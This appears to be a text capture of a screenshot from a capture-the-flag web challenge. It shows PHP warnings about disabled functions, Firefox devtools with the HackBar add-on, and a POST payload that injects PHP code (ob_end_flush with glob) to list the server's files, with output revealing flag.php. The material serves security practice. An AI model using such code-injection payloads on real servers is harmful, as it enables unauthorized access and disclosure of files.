 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
flag.php|index.php
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();echo implode('|',glob('*'));
BROWSER HEADERS
Referer User-Agent